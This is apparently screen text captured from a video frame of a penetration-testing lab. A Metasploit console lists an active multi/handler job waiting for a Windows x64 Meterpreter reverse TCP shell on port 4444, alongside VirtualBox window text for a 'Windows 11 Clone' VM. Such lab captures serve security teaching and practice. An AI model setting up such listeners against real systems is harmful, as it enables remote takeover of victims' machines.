 12.79 GB 76% 21:35
root@neon: /home/daniel
File Actions Edit View Help
meterpreter > jobs
[-] Unknown command: jobs
msf6 > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter_reverse_tcp tcp://0.0.0.0:4444
msf6 >
Windows 11 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Right Ctrl